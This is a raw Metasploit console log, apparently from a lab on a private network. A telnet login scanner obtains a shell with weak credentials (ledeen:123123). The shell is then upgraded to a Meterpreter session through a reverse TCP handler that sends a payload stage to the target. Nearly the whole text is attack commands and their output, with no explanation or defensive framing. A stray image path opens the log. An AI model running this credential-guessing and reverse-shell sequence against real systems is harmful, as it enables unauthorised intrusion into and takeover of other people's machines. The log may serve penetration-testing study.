 [*] Command shell session 1 opened (192.168.142.129:39227 → 192.168.142.142:23) at 2022-10-21 03:57:03 -0400
[*] 192.168.142.142:23    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id  Name  Type   Information                                Connection
--  ----  ----   -----------                                ----------
1         shell  TELNET ledeen:123123 (192.168.142.142:23)  192.168.142.129:39227 → 192.168.142.142:23 (192.168.142.142)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform:
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.142.129:4433
[*] Sending stage (1017704 bytes) to 192.168.142.142
[*] Meterpreter session 2 opened (192.168.142.129:4433 → 192.168.142.142:43746) at 2022-10-21 03:57:24 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
1         shell                  TELNET ledeen:123123 (192.168.142.142:23)  192.168.142.129:39227 → 192.168.142.142:23 (192.168.142.142)
2         meterpreter x86/linux  ledeen @ 192.168.142.142                   192.168.142.129:4433 → 192.168.142.142:43746 (192.168.142.142)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions 2
[*] Starting interaction with 2...